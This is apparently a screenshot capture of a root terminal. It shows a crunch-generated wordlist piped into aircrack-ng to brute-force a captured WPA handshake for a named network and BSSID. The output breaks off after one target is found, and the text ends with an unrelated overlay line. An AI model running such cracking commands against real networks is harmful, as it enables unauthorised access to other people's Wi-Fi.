 Terminal
Mon Mar 6 10:27
100 %
root@localhost: /home/uday/Downloads
root@localhost: /home/uday/Downloads
uday@localhost: ~/Downloads
┌──(root㉿localhost)-[/home/uday/Downloads]
└─# crunch 8 12 abcd1234 | aircrack-ng --bssid 7C:A9:6B:79:E4:CE -w- handshake_MAXNET_7C-A9-6B-79-E4-CE_2021-05-31T21-14-18.cap
Crunch will now generate the following amount of data: 1009736744960 bytes
962960 MB
940 GB
0 TB
0 PB
Crunch will now generate the following number of lines: 78534148096
Reading packets, please wait...
Opening handshake_MAXNET_7C-A9-6B-79-E4-CE_2021-05-31T21-14-18.cap
Resetting EAPOL Handshake decoder state.
1 potential targets
ARE YOU A ONE OR A ZERO